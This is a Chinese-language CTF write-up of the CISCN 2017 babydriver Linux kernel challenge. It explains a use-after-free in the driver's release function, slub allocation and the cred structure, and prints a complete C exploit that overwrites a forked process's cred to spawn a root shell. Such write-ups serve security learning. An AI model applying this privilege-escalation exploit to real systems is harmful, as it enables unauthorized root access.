前言
昨晚刚刚学习完kernel的ROP姿势,趁热打铁,今天来学习一下Linux内核的UAF利用。
题目相关处理
本次学习是通过2017CISCN的Babydriver这道题。题目网上有,这里就不贴出链接了。
题目文件
将我们的文件解压
mkdir babydriver
tar -xvf ./babydriver.tar -C ./babydriver
查看里面有三个文件:
有文件系统镜像,启动脚本,压缩过的内核三个文件
将我们的文件系统镜像解压,双击即可。

发现里面没有以.ko为后缀的驱动文件。打开我们的init文件看看。

发现有三点
1.
chown root:root flag
chmod 400 flag
chown root:root flag:表示修改文件的所有者和用户组为root,然后接下来chmod 400 flag,表示只有我们的文件所有者才有读flag文件的权限,这也证明了上篇博客所说的,我们需要读取到flag,就只需要获得root的shell即可。
2.
insmod /lib/modules/4.4.72/babydriver.ko
根据内核pwn的套路,漏洞就出现在babydriver.ko这个文件,而且这里还给出了文件路径,所以我们需要去对应路径拷贝驱动出来分析。
3.
poweroff -d 0 -f
对于第三点,这是一条定时关机的命令,一般我们需要把它删除,然后重新打包,以免影响我们的动态调试分析。

这里我们把这一句给删掉,然后重新打包。
find . | cpio -o --format=newc > ./rootfs.cpio
cp ./rootfs.cpio ../rootfs.cpio
保护的开启
查看我们的启动脚本也就是boot.sh文件,发现开启了smep保护。

再checksec一遍我们的驱动
发现只开启了NX保护,而且还没有去除符号表。
驱动逆向分析
题目实现了babyopen、babyioctl、babyread、babywrite、babyrelease五个函数。
其中babydriver_init和babydriver_exit基本上就是设置参数,初始化设备等等工作,这里不过多描述。
首先查看一下定义了什么结构体:

可以看到,这里定义了babydevice_t的结构体,里面有buf和len两个参数。

open函数:


ioctl函数:
release函数:

漏洞就是出现在我们的release中,在free的时候,没有把指针置零。
对于read和write函数,主要是利用了copy_from_user和copy_to_user两个函数,往buf写东西或者读取东西,对于漏洞的利用没太大用处,所以这里不赘述。
漏洞分析以及利用
其实如果按照用户态pwn的思维来,这个UAF比较难利用,但是做内核pwn,我们要用内核pwn的思维去思考。
由于baby_struct.device是全局的,因此只能存在一个,所以当我们open 2个设备的时候,第二次open的会覆盖第一次的,我们再释放第一次打开的,这时候第二次打开的设备也会被释放,就存在UAF,然后通过ioctl改变大小,使得和cred结构大小一样再fork一个进程,它的cred结构体被放进这个UAF的空间,然后我们能够控制这个cred结构体,通过write写入uid,达到getshell。
关于说为什么申请通过ioctl,使得和cred结构大小一样呢,这个有关slab/slub分配器的介绍,这里引用一段别的文章的说明:
这是一个比较大的内容,内核中也需要使用到内存的分配,类似于用户空间malloc的功能。在内核中没有libc,所以没有malloc,但是需要这样的功能,所以有kmalloc,其实现是使用的slab/slub分配器,现在多见的是slub分配器。这个分配器通过一个多级的结构进行管理。首先有cache层,cache是一个结构,里边通过保存空对象,部分使用的对象和完全使用了对象来管理,对象就是指内存对象,也就是用来分配或者已经分配的一部分内核空间。kmalloc使用了多个cache,一个cache对应一个2的幂大小的一组内存对象。
slab分配器严格按照cache去区分,不同cache的无法分配在一页内,slub分配器则较为宽松,不同cache如果分配相同大小,可能会在一页内,这个点很重要,之后的exp会用到。
通过我们对slub分配器的了解,相同大小的会被放在一块,现在我们来想想,一个进程的权限,是由什么定的?相信你们都知道,uid,uid又保存在哪儿呢?答案是cred结构。cred结构在每一个进程中都有一个,并且保存了该进程的权限信息,如果我们能够修改到cred信息,那么事情就很简单了。
于是思路是,我们有了一个UAF,使某个进程的cred结构体被放进这个UAF的空间,然后我们能够控制这个cred结构体,通过write写入uid,万事大吉!
问题是,如何控制cred结构?别忘了,相同大小的会被放在一块,我们首先通过ioctl改变大小,使得和cred结构大小一样,接下来只需要在触发UAF的时候新建一个cred结构,新建的结构就很有可能被放进这个UAF的空间里,创建方法嘛,每一个进程都有,那么,新建一个进程不就好了?新建进程嘛,fork就解决了。
这里还有一点,就是我们需要知道该内核版本的cred结构的大小。
所以,有两种方法,一是可以直接去看源码,计算大小,这里其实也可以写个modules去get到它的size:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cred.h>
MODULE_LICENSE("Dual BSD/GPL");
struct cred c1;
static int hello_init(void)
{
    printk("<1> Hello world!
");
    printk("size of cred : %d
",sizeof(c1));
    return 0;
}
static void hello_exit(void)
{
    printk("<1> Bye, cruel world
");
}
module_init(hello_init);
module_exit(hello_exit);
或者直接去查看对应的版本的内核的结构体,手动计算大小:
struct cred {
	atomic_t	usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
	atomic_t	subscribers;	/* number of processes subscribed */
	void		*put_addr;
	unsigned	magic;
#define CRED_MAGIC	0x43736564
#define CRED_MAGIC_DEAD	0x44656144
#endif
	kuid_t		uid;		/* real UID of the task */
	kgid_t		gid;		/* real GID of the task */
	kuid_t		suid;		/* saved UID of the task */
	kgid_t		sgid;		/* saved GID of the task */
	kuid_t		euid;		/* effective UID of the task */
	kgid_t		egid;		/* effective GID of the task */
	kuid_t		fsuid;		/* UID for VFS ops */
	kgid_t		fsgid;		/* GID for VFS ops */
	unsigned	securebits;	/* SUID-less security management */
	kernel_cap_t	cap_inheritable; /* caps our children can inherit */
	kernel_cap_t	cap_permitted;	/* caps we're permitted */
	kernel_cap_t	cap_effective;	/* caps we can actually use */
	kernel_cap_t	cap_bset;	/* capability bounding set */
	kernel_cap_t	cap_ambient;	/* Ambient capability set */
#ifdef CONFIG_KEYS
	unsigned char	jit_keyring;	/* default keyring to attach requested
					 * keys to */
	struct key __rcu *session_keyring; /* keyring inherited over fork */
	struct key	*process_keyring; /* keyring private to this process */
	struct key	*thread_keyring; /* keyring private to this thread */
	struct key	*request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
	void		*security;	/* subjective LSM security */
#endif
	struct user_struct *user;	/* real user ID subscription */
	struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
	struct group_info *group_info;	/* supplementary groups for euid/fsgid */
	struct rcu_head	rcu;		/* RCU deletion hook */
};
EXP
from sunxiaokong
//CISCN2017-babydriver
//sunxiaokong
//gcc -static -o exploit exploit.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>

int main(){
    int fd1 = open("/dev/babydev", 2);
    int fd2 = open("/dev/babydev", 2);

    // change the babydev_struct.device_buf
    // the buf_size = sizeof(struct cred)
    ioctl(fd1, 0x10001, 0xA8);

    // call babyrelease(), now we have a dangling pointer in fd2
    close(fd1);

    // fork a new process
    // the new process's cred will in the babydev_struct.device_buf
    int pid = fork();
    if(pid<0){
        puts("[T.T] fork failed !!!");
        exit(0);
    }
    else if(pid==0){
        long root_cred[4] = {0};
        // overwrite the uid, gid to zero
        write(fd2, root_cred, 28);
        // have a root shell
        system("/bin/sh");
    }
    else{
        wait(NULL);
    }
    return 0;
}
调试跟踪
第一次open之前:buf和size全为0
第一次open:给我们的buf赋值指针,给size赋值堆的大小

第二次open:覆盖前一个的buf和size

ioctl:free掉原来的堆,修改size位


close:release之后并且修改我们新进程的cred

ger root shell成功